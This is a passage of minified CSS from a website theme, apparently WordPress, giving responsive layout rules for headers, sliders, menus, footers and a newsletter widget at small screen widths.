header{top:46px}h1{font-size:36px;line-height:48px;margin-left:-1px}h2{font-size:30px;line-height:40px;margin-left:-1px}h3{font-size:24px;line-height:36px;margin-left:-1px}h4{font-size:18px;line-height:24px;margin-left:-1px}h5{font-size:14px;line-height:18px}.one_half{width:100%}.one_third{width:100%}.one_fourth{width:100%}.one_fifth{width:100%}.one_sixth{width:100%}.two_fifth{width:100%}.two_fourth{width:100%}.two_third{width:100%}.three_fifth{width:100%}.three_fourth{width:100%}.four_fifth{width:100%}.five_sixth{width:100%}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.two_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{margin-bottom:20px;margin-right:0%}.close-button{right:20px}.search-form input[type="search"]{padding:20px 30px;font-size:14px}#pre-header-container,#header-container{padding:0 30px}.secondary-menu{display:none!important}#pre-header-container .socials{margin-right:0;margin-left:-17px;float:left}#nav-menu{right:30px}#burger-menu{right:80px}div.cus-footer2{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:200px;width:100%}.cus-footer1{display:none!important}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;margin:10px 0;padding:10px 35px}#h2_title{font-size:20px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}nav{padding:0 30px 10px 30px}#top-bar{padding:15px 30px}#hero-caption{padding:30px}.notfound #hero-caption{padding-top:100px;padding-bottom:100px;text-align:center}.section-caption-outer{padding:30px}#carousel-slider .swiper-slide{width:calc(100% - 60px)}#carousel-slider .section-caption-inner{vertical-align:middle}#carousel-slider .section-title,.section-title,#hero-caption h1,.hero-title{font-size:30px;line-height:40px}#static-slider .swiper-button-prev,#carousel-slider .swiper-button-prev,#showcase-slider .swiper-button-prev{left:30px}#static-slider .swiper-button-next,#carousel-slider .swiper-button-next,#showcase-slider .swiper-button-next{right:30px}#default-content{padding:0 30px}.footer-container{padding:20px 30px}#instafeed-gallery-feed{height:33.333vw}.footer-left{float:none;text-align:center}footer .socials{top:auto;left:auto;transform:none;bottom:auto;text-align:left;margin:5px auto;position:relative}.footer-right{float:none;text-align:center}#scrolltotop{right:30px;bottom:30px}#black-fade::before{width:20px;position:absolute;font-family:'FontAwesome';content:"\f00d";color:#000;right:390px;top:30px;-webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s;font-size:24px;width:30px;height:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:0}#black-fade.fade-in::before{opacity:1;-webkit-transition:opacity 0.2s ease-in-out 0.4s;transition:opacity 0.2s ease-in-out 0.4s}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:0}.wp-block-column{flex-basis:100%;flex-grow:0}.wp-block-column:not(:last-child){margin-right:0}}@media only screen and (max-width:479px){.header{height:72px}#slide-menu{right:-320px;width:320px}#slide-menu.open{-webkit-transform:translateX(-320px);transform:translateX(-320px)}.slide-menu-content{padding-left:25px;padding-bottom:25px}#black-fade::before{width:20px;position:absolute;font-family:'FontAwesome';content:"\f00d";color:#000;right:330px;top:10px;-webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s;font-size:24px;width:30px;height:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:0}.search-form input[type="search"]{padding:20px 20px}#pre-header-container,#header-container{padding:0 10px}.cate-title{padding:0 1px;margin-bottom:0}#hero .entry-categories li{margin-bottom:0;padding:0}.cate-title-footer{padding:0 1px}#hero-caption{padding:20px 0 0;margin-bottom:0}.hero-title{margin:10px 0}#search{padding-left:30px}.close-button{right:10px}#nav-menu{right:20px}#burger-menu{right:70px}nav{padding:0 20px 10px 20px}#top-bar{padding:15px 20px}.notfound #hero-caption{padding-top:60px;padding-bottom:60px;text-align:center}.section-caption-outer{padding:20px}#carousel-slider .section-title,.section-title,#hero-caption h1,.hero-title{font-size:24px;line-height:30px}#carousel-slider .swiper-slide{width:calc(100% - 40px)}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:20px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:0}#static-slider .swiper-button-prev,#carousel-slider .swiper-button-prev,#showcase-slider .swiper-button-prev{left:20px}#static-slider .swiper-button-next,#carousel-slider .swiper-button-next,#showcase-slider .swiper-button-next{right:20px}#default-content{padding:0 20px}.footer-container{padding:30px 20px}#instafeed-gallery-feed{height:50vw}.instafeed-wrap h6{padding:0 20px;box-sizing:border-box}#slide-menu #instafeed-gallery-feed .img{width:74px;height:74px}#slide-menu .description-container span{margin:0}.newsletter-widget::before{display:none}.newsletter-widget input[type="email"]{padding:12px 20px 12px 20px}#scrolltotop{right:20px;bottom:20px}.tb-left{width:100%}.tb-right{display:none}}